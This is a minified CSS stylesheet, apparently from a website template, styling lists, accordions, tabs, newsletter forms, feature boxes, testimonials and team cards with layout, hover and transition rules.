.pie-chart-style-01 .percent{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.pie-chart-style-02{text-align:center;position:relative;width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.pie-chart-style-02 .percent{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.list-style-01 *{transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.list-style-01 li{position:relative;padding:12px 25px 14px 25px;z-index:1;list-style:none}
.list-style-01 li i{position:absolute;top:21px;left:0;font-size:14px;opacity:.7}
.list-style-01 li .list-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:-1}
.list-style-01 li:hover .list-hover{opacity:1}
.list-style-01 li:hover i{left:25px;opacity:1}
.list-style-01 li:hover{padding:12px 25px 14px 50px}
.list-style-02 li{list-style:none;line-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:start}
.list-style-02 li i{line-height:30px}
.list-style-03{list-style:none}
.list-style-03.light li{border-bottom:1px solid rgba(255,255,255,.15)}
.list-style-03 li{padding:10px 0;border-bottom:1px solid #e4e4e4}
.list-style-03 li:last-child{border-bottom:none}
.list-style-04 li{padding:10px 20px;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.list-style-04 li:hover{box-shadow:0 0 20px rgba(0,0,0,.15);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.list-style-05{padding-left:20px;text-align:left;margin-left:10px}
.list-style-05 li{margin-bottom:10px}
.list-style-06 li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:start}
.list-style-06 li i{font-size:11px;margin:auto}
.list-style-07 li{position:relative;display:inline-block;width:100%;margin-bottom:15px;line-height:18px}
.list-style-07 li:last-child{margin-bottom:0}
.list-style-07 li a{display:inline-block;text-align:left}
.list-style-07 li .item-qty{font-size:14px;position:absolute;top:1px;right:0;text-align:right}
.list-style-07 li a .product-cb:hover:after,.list-style-07 li a.active .product-cb:after,.list-style-07 li a:hover .product-cb:after{font-family:"Font Awesome\ 5 Free";font-size:8px;content:"\f00c";position:absolute;left:3px;top:-1px;font-weight:900;line-height:16px}
.list-style-07 li a:hover{color:#7573b5}
.list-style-07.filter-category li,.list-style-07.filter-size li{padding:0 30px}
.list-style-07.filter-category li a .product-cb,.list-style-07.filter-size li a .product-cb{width:16px;height:16px;border-radius:100%;text-align:center;margin-right:12px;display:inline-block;border:1px solid #cacaca;background-color:#fff;position:relative;top:4px}
.list-style-07.filter-category li a .product-cb.product-category-cb,.list-style-07.filter-size li a .product-cb.product-size-cb{position:absolute;top:2px;left:0}
.list-style-07.filter-color li a .product-cb{width:16px;height:16px;text-align:center;margin-right:12px;display:inline-block;border-radius:100%;position:relative;top:2px}
.list-style-07.filter-color li a:hover .product-cb:after{color:#fff;top:0;left:4px}
.list-style-08 li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:28px 0}
.list-style-08 li:last-child{padding-bottom:0}
.list-style-08 li .label-hot,.list-style-08 li .label-new{background-color:#70a967;display:inline-block;vertical-align:middle;padding:2px 9px;font-size:10px;line-height:15px;color:#fff;text-transform:uppercase;margin-left:10px;border-radius:1px}
.list-style-08 li .label-hot{background-color:#d74a3a}
.accordion-style-01 .panel .panel-heading{padding:5px 0}
.accordion-style-01 .panel .panel-body{padding:20px 15px 25px 7px}
.accordion-style-02 .panel .panel-heading{border-bottom:1px solid;padding:15px 25px 15px 0;position:relative}
.accordion-style-02 .panel:last-child .panel-heading{border:none}
.accordion-style-02 .panel:last-child .panel-heading.active-accordion{border-bottom:1px solid}
.accordion-style-02 .panel .panel-heading i{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.accordion-style-02 .panel .panel-body{padding:30px 20px 30px 0}
.accordion-style-03 .panel{padding-left:32px;padding-right:32px;margin-bottom:22px}
.accordion-style-03 .panel .panel-heading{padding:18px 25px 18px 0;position:relative}
.accordion-style-03 .panel .panel-heading i{position:absolute;top:50%;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.accordion-style-03 .panel .panel-body{padding:0 20px 30px 0}
.accordion-style-04 .panel{border-bottom:1px solid;padding:20px 30px}
.accordion-style-04 .panel:first-child{padding-top:0}
.accordion-style-04 .panel:last-child{border:none;padding-bottom:0}
.accordion-style-04 .panel-heading{position:relative}
.accordion-style-04 .panel .panel-time{min-width:195px;display:inline-block}
.accordion-style-04 .panel .accordion-toggle{display:inline-block;width:calc(100% - 400px)}
.accordion-style-04 .panel .panel-title i{position:absolute;right:0;top:8px;font-weight:700}
.accordion-style-04 .panel .panel-speaker{display:inline-block}
.accordion-style-04 .panel .panel-body{margin-left:199px;width:38%;padding:10px 0 7px}
.accordion-style-05 *{-webkit-transition:all .2s cubic-bezier(.2, 0, .3, 1);-moz-transition:all .2s cubic-bezier(.2, 0, .3, 1);-ms-transition:all .2s cubic-bezier(.2, 0, .3, 1);-o-transition:all .2s cubic-bezier(.2, 0, .3, 1);transition:all .2s cubic-bezier(.2, 0, .3, 1)}
.accordion-style-05 .panel .panel-heading{border-bottom:1px solid;padding:15px 50px 15px 50px;position:relative}
.accordion-style-05 .panel .panel-heading.active-accordion{background-color:#1c101e;border-bottom-color:#1c101e!important;padding-top:35px}
.accordion-style-05 .panel:last-child .panel-heading{border:none}
.accordion-style-05 .panel:last-child .panel-heading.active-accordion{border-bottom:1px solid}
.accordion-style-05 .panel .panel-heading i{position:absolute;top:50%;right:35px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.accordion-style-05 .panel .panel-heading.active-accordion i{top:calc(50% + 10px)}
.accordion-style-05 .panel .panel-body{padding:0 90px 20px 50px}
.accordion-style-05 .panel .collapse.show,.accordion-style-05 .panel .collapsing{background-color:#1c101e}
.accordion-style-05 .panel .collapse.show .panel-body,.accordion-style-05 .panel .collapsing .panel-body{padding-bottom:40px}
.time-table .panel{border-bottom:1px solid;padding:35px 70px}
.time-table .panel-heading{position:relative}
.time-table .panel .panel-time{min-width:210px;display:inline-block}
.time-table .panel .panel-body{margin-left:0;width:calc(100% - 410px);padding:10px 0 7px;display:inline-flex}
.time-table .panel .panel-speaker{display:inline-block}
.time-table .tab-content>.tab-pane{padding:0 15px}
.newsletter-email input{padding-right:130px}
.newsletter-email .btn{position:absolute;line-height:18px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;border:1px solid #b0b0b0;border-top:0;border-right:0;border-bottom:0;padding:0 25px}
.newsletter-style-01 .btn{position:absolute;top:50%;border-radius:0 100px 100px 0;right:0;border:1px solid rgba(0,0,0,.1);padding:8px 24px;letter-spacing:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);height:100%}
.newsletter-style-01 input{padding-right:125px}
.newsletter-style-02 .btn{position:absolute;top:50%;border-radius:0;right:0;border:1px solid rgba(0,0,0,.1);letter-spacing:inherit;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}
.newsletter-style-02 input{padding-right:145px}
.newsletter-style-03 .btn{position:absolute;top:0;right:-1px;bottom:0;border:0;padding:4px 18px;letter-spacing:inherit;overflow:hidden}
.newsletter-style-03 input{padding-right:70px}
.newsletter-style-03 .medium-input+.btn{padding:4px 18px}
.newsletter-style-03 .large-input+.btn{padding:4px 23px}
.newsletter-style-04 .btn{position:absolute;top:50%;border-radius:0 6px 6px 0;right:0;border:0 solid rgba(0,0,0,.1);padding:8px 35px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);height:99%}
.newsletter-style-04 input{padding-right:210px}
.instafeed-grid{list-style:none;text-align:center}
.instafeed-grid figure{position:relative;overflow:hidden;margin-bottom:0;border-radius:3px}
.instafeed-grid figure a .insta-counts{opacity:0;position:absolute;top:0;left:0;text-align:center;background:rgba(35,35,35,.7);width:100%;height:100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.instafeed-grid figure a .insta-counts i{margin-right:5px;margin-left:5px;position:relative;display:block;font-size:20px;color:#fff;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}
.instafeed-grid figure:hover a .insta-counts{opacity:1}
.instagram-follow-api .instagram-title{z-index:1;white-space:nowrap;padding:15px 30px;box-shadow:0 0 35px rgba(23,23,23,.4)}
aside .instafeed-grid.gutter-small{margin-left:-5px;margin-right:-5px}
aside .instafeed-grid.gutter-very-small{margin-left:-3px;margin-right:-3px}
aside .instafeed-grid.gutter-medium{margin-left:-7px;margin-right:-7px}
aside .instafeed-grid.gutter-large{margin-left:-10px;margin-right:-10px}
aside .instafeed-grid.gutter-extra-large{margin-left:-15px;margin-right:-15px}
aside .instafeed-grid.gutter-double-extra-large{margin-left:-20px;margin-right:-20px}
.feature-box *{transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.feature-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;z-index:1;position:relative;transition-duration:.4s;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;-ms-transition-duration:.4s}
.feature-box .feature-box-content{max-width:100%}
.feature-box-left-icon .feature-box-icon{margin-right:35px}
.feature-box-left-icon{flex-flow:row wrap;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}
.feature-box-left-icon .feature-box-content{overflow:hidden;flex:1}
.feature-box-left-icon-middle{flex-flow:row wrap;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}
.feature-box-left-icon-middle .feature-box-content{overflow:hidden;-webkit-box-flex:1;flex:1}
.feature-box.text-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}
.feature-box.text-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.feature-box .feature-box-shadow:hover,.feature-box.feature-box-shadow:hover{border-color:transparent!important;-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.feature-box.feature-box-shadow .feature-box-overlay{box-shadow:0 0 20px rgba(0,0,0,.05);opacity:0}
.feature-box.feature-box-shadow:hover .feature-box-overlay{opacity:1}
.feature-box-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;opacity:0}
.feature-box:hover .feature-box-overlay{opacity:1}
.feature-box.feature-box-dark-hover:hover .btn,.feature-box.feature-box-dark-hover:hover .feature-box-icon,.feature-box.feature-box-dark-hover:hover a,.feature-box.feature-box-dark-hover:hover h1,.feature-box.feature-box-dark-hover:hover h2,.feature-box.feature-box-dark-hover:hover h3,.feature-box.feature-box-dark-hover:hover h4,.feature-box.feature-box-dark-hover:hover h5,.feature-box.feature-box-dark-hover:hover h6,.feature-box.feature-box-dark-hover:hover i,.feature-box.feature-box-dark-hover:hover p,.feature-box.feature-box-dark-hover:hover span{color:#fff!important}
.feature-box.feature-box-dark-hover:hover .btn{border-color:#fff!important}
.feature-box.feature-box-dark-hover:hover [class*=" text-gradient"],.feature-box.feature-box-dark-hover:hover [class^=text-gradient]{color:#fff!important;background-image:none;-webkit-background-clip:inherit;-webkit-text-fill-color:inherit}
.feature-box.feature-box-light-hover:hover .btn,.feature-box.feature-box-light-hover:hover .feature-box-icon,.feature-box.feature-box-light-hover:hover a,.feature-box.feature-box-light-hover:hover h1,.feature-box.feature-box-light-hover:hover h2,.feature-box.feature-box-light-hover:hover h3,.feature-box.feature-box-light-hover:hover h4,.feature-box.feature-box-light-hover:hover h5,.feature-box.feature-box-light-hover:hover h6,.feature-box.feature-box-light-hover:hover i,.feature-box.feature-box-light-hover:hover p,.feature-box.feature-box-light-hover:hover span{color:#232323!important}
.feature-box.feature-box-light-hover:hover .btn{border-color:#232323!important}
.feature-box.feature-box-light-hover:hover [class*=" text-gradient"],.feature-box.feature-box-light-hover:hover [class^=text-gradient]{color:#232323!important;background-image:none;-webkit-background-clip:inherit;-webkit-text-fill-color:inherit}
.feature-box.feature-box-dark-hover:hover p,.feature-box.feature-box-light-hover:hover p{opacity:.65}
.feature-box-icon-rounded{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden}
.feature-box-icon-rounded i{position:relative;z-index:1}
.feature-box-icon-rounded .feature-box-icon-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}
.feature-box:hover .feature-box-icon-hover{opacity:1}
.feature-box:hover .light i{color:#232323}
.feature-box:hover .dark i{color:#fff}
.feature-box.feature-box-show-hover .feature-box-move-bottom-top{width:100%;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);overflow:hidden}
.feature-box.feature-box-show-hover:hover .feature-box-move-bottom-top{-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);-o-transform:translateY(-5px);transform:translateY(-5px)}
.feature-box.feature-box-show-hover .move-bottom-top{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}
.feature-box.feature-box-show-hover:hover .move-bottom-top{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.feature-box.feature-box-hide-show-hover .feature-box-move-bottom-top{width:100%;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);overflow:hidden}
.feature-box.feature-box-hide-show-hover:hover .feature-box-move-bottom-top{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}
.feature-box.feature-box-hide-show-hover .move-bottom-top{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}
.feature-box.feature-box-hide-show-hover:hover .move-bottom-top{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.feature-box.feature-box-hide-show-hover:hover .feature-box-icon{opacity:0}
.feature-box-svg{position:relative}
.feature-box-svg i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}
.nav-tabs{border:none}
.nav-tabs>li.nav-item{display:inline-block;float:none;margin:0;padding:0 20px}
.nav-tabs>li.nav-item>a.nav-link{border:none}
.nav-tabs>li.nav-item>a.nav-link{border-bottom:1px solid transparent}
.nav-tabs>li.nav-item>a.nav-link.active,.nav-tabs>li.nav-item>a.nav-link.active:hover,.nav-tabs>li.nav-item>a.nav-link:hover{background:0 0;border-color:#222;color:#222;cursor:pointer}
.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active,.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active:focus,.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:focus,.nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:hover{border-bottom:1px solid #fff;color:#fff}
.tab-style-01 .nav-tabs>li.nav-item{padding:0 35px}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link{padding:0;margin-left:25px;position:relative;border-bottom:none!important}
.tab-style-01 .grid-filter.nav-tabs>li.nav-item>a.nav-link{margin-left:0}
.tab-style-01 .nav-tabs>li.nav-item .tab-border{width:0;height:2px;display:block;margin-top:5px;opacity:0;visibility:hidden;transition-duration:.5s}
.tab-style-01 .nav-tabs>li.active .tab-border,.tab-style-01 .nav-tabs>li.nav-item>a.nav-link.active+.tab-border{opacity:1;width:100%;visibility:visible}
.tab-style-01 .nav-tabs>ul{counter-reset:slideNum}
.tab-style-01 .nav-tabs>li{counter-increment:slideNum;line-height:16px}
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link:before{content:"0"counter(slideNum) ".";position:absolute;left:-25px}
.tab-style-01 .grid-filter.nav-tabs>li.nav-item>a.nav-link:before{display:none}
.tab-style-01 .nav-tabs>li:last-child{border-right:none;padding-right:0}
.tab-style-01 .nav-tabs>li:first-child{padding-left:0}
.tab-style-01.without-number .nav-tabs>li.nav-item>a.nav-link:before{content:""}
.tab-style-01.without-number .nav-tabs>li.nav-item>a.nav-link{margin-left:0}
@media(hover:hover){
.tab-style-01 .nav-tabs>li.nav-item>a.nav-link:hover+.tab-border{opacity:1;width:100%;visibility:visible}
}
.tab-style-02 .nav-tabs>li.nav-item{margin:0 20px}
.tab-style-02 .nav-tabs>li.nav-item *,.tab-style-02 .nav-tabs>li.nav-item:hover *{transition-duration:.3s}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link{border-bottom:none}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link>i{display:block;margin:0 auto 15px;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-ms-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active>i,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus>i,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover>i{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link>.tab-label{display:block;margin:0 auto 20px;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover>.tab-label{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link>.tab-label{opacity:0}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus>.tab-label,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover>.tab-label{opacity:1}
.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link.active:focus,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:focus,.tab-style-02 .nav-tabs>li.nav-item>a.nav-link:hover{border-bottom:none;color:#7573b5;background:0 0}
.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active,.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active:focus,.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:focus,.tab-style-02 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:hover{color:#fff}
.tab-style-03 .nav-tabs>li.nav-item{padding:0 35px}
.tab-style-03 .nav-tabs>li{border-right:1px solid rgba(130,130,130,.3);line-height:12px}
.tab-style-03 .nav-tabs>li.nav-item>a.nav-link{padding:0;position:relative;border-bottom:none!important}
.tab-style-03 .nav-tabs>li:last-child{border-right:none;padding-right:0}
.tab-style-03 .nav-tabs>li:first-child{padding-left:0}
.tab-style-03 .nav-tabs.nav-tabs-light>li{border-right:1px solid rgba(255,255,255,.3)}
.tab-style-04 .nav-tabs>li.nav-item{position:relative;z-index:1;padding:0;border:1px solid}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link{border-bottom:none;border-radius:0;font-size:12px;line-height:14px;letter-spacing:2px;padding:16px 50px;text-transform:uppercase;z-index:1}
.tab-style-04 .tab-bg-active{position:absolute;top:-1px;left:-1px;width:calc(100% + 2px);height:calc(100% + 2px);z-index:-1;opacity:0}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link.active{color:#fff!important}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link.active+.tab-bg-active{opacity:1}
.tab-style-04 .nav-tabs>li.nav-item>a.nav-link.active:focus,.tab-style-04 .nav-tabs>li.nav-item>a.nav-link:focus,.tab-style-04 .nav-tabs>li.nav-item>a.nav-link:hover{border-bottom:none;color:#232323;background:0 0}
.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active,.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link.active:focus,.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:focus,.tab-style-04 .nav-tabs.nav-tabs-light>li.nav-item>a.nav-link:hover{color:#fff}
.tab-style-05 .nav-tabs{border:none}
.tab-style-05 .nav-tabs li{font-size:14px;line-height:28px;padding:0}
.tab-style-05 .nav-tabs li a{display:flex;align-items:center;padding:8px 40px;border-radius:25px;border:none!important;justify-content:center}
.tab-style-05 .nav-tabs li i{font-size:18px}
.tab-style-05 .nav-tabs li a:hover{border:none;color:#262b35!important}
.tab-style-05 .nav-tabs .nav-link.active{background:#fff!important;box-shadow:0 0 15px 0 rgba(23,23,23,.08);border:none;color:#262b35!important}
.tab-style-06 .nav-tabs{border-bottom:1px solid rgba(0,0,0,.1)}
.tab-style-06 .nav-tabs>li.nav-item{width:20%;padding:0}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link>span{display:block;color:#828282;font-weight:400}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link{padding:0 40px 22px;color:#232323;font-weight:600;border-width:3px}
.tab-style-06 .nav-tabs>li.nav-item>a.nav-link.active,.tab-style-06 .nav-tabs>li.nav-item>a.nav-link.active:focus,.tab-style-06 .nav-tabs>li.nav-item>a.nav-link:focus,.tab-style-06 .nav-tabs>li.nav-item>a.nav-link:hover{border-bottom:3px solid #ff7a56;color:#232323;opacity:1}
.tab-style-07 .nav-tabs>li.nav-item{margin:0 0 -1px 0}
.tab-style-07 .nav-tabs>li.nav-item *,.tab-style-07 .nav-tabs>li.nav-item:hover *{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{color:#232323;border-bottom:3px solid transparent;padding:30px 40px 28px 40px}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link.active{border-color:#232323}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link>.tab-label{opacity:0;display:block;margin:0 auto 20px;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link.active>.tab-label,.tab-style-07 .nav-tabs>li.nav-item>a.nav-link:focus>.tab-label,.tab-style-07 .nav-tabs>li.nav-item>a.nav-link:hover>.tab-label{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.testimonials-style-01 *{-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.testimonials-style-01{position:relative;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-ms-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}
.testimonials-style-01 .testimonials-quotes{position:absolute;top:0;-ms-transform:translateY(-50%) rotateY(0) rotateX(0);-moz-transform:translateY(-50%) rotateY(0) rotateX(0);-webkit-transform:translateY(-50%) rotateY(0) rotateX(0);transform:translateY(-50%) rotateY(0) rotateX(0)}
.testimonials-style-01:hover{box-shadow:0 0 15px rgba(0,0,0,.07);background:#fff}
.testimonials-style-01:hover .testimonials-bubble{color:#0039cc}
.testimonials-style-01:hover .testimonials-quotes{-ms-transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg);-moz-transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg);-webkit-transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg);transform:translateY(-50%) rotateY(-180deg) rotateX(-180deg)}
.testimonials-style-02{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.testimonials-style-02:hover{box-shadow:0 0 20px rgba(0,0,0,.07);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.testimonials-style-02 .testimonials-content{position:relative}
.testimonials-style-02 .testimonials-content .testimonials-rounded-icon{height:75px;width:75px;line-height:71px;overflow:hidden;box-shadow:0 0 25px rgba(0,0,0,.05);position:absolute;top:0;left:50%;transform:translate(-50%,-50%) scale(1);-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transition:all .3s ease-in-out}
.testimonials-style-02 .testimonials-content .testimonials-rounded-icon i{line-height:inherit}
.testimonials-style-02:hover .testimonials-rounded-icon{transform:translate(-50%,-50%) scale(1.2);-webkit-transform:translate(-50%,-50%) scale(1.2);-moz-transform:translate(-50%,-50%) scale(1.2);-ms-transform:translate(-50%,-50%) scale(1.2)}
.testimonials-style-03 .testimonials-bubble{position:relative;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
.testimonials-style-01 .testimonials-bubble:after,.testimonials-style-03 .testimonials-bubble:before{content:"";height:0;width:0;border-width:19px 14px 0;position:absolute;bottom:-20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:border-color .2s ease,bottom .2s ease;transition:border-color .2s ease,bottom .2s ease}
.testimonials-style-03 .testimonials-bubble:before{border-style:solid;height:0;width:0;border-color:#fff transparent transparent;border-width:27px 10px 0;border-left-color:transparent!important;border-right-color:transparent!important;bottom:-19px;left:50px;z-index:1;-webkit-transform:rotate(27deg);-ms-transform:rotate(27deg);transform:rotate(27deg)}
.testimonials-style-04 .testimonials-bubble{position:relative;border:1px solid;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
.testimonials-style-04 .testimonials-bubble:after,.testimonials-style-04 .testimonials-bubble:before{top:100%;left:50px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}
.testimonials-style-04 .testimonials-bubble:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:14px 13px 0 0;margin-left:2px}
.testimonials-style-04 .testimonials-bubble:before{border-color:rgba(237,237,237,0);border-top-color:#ededed;border-width:18px 18px 0 0}
.testimonials-carousel-style-01{min-width:1170px}
.testimonials-carousel-style-02{min-width:1170px}
.team-style-01 figure{position:relative;overflow:hidden;margin:0}
.team-style-01 figure .team-member-image{position:relative;overflow:hidden}
.team-style-01 .team-overlay,.team-style-01 figure figcaption{position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s}
.team-style-01 figure figcaption .social-icon a{margin:0 10px}
.team-style-01 figure figcaption .social-icon a:first-child{margin-left:0}
.team-style-01 figure figcaption .social-icon a:last-child{margin-right:0}
.team-style-01 figure:hover .team-overlay,.team-style-01 figure:hover figcaption{opacity:1;visibility:visible}
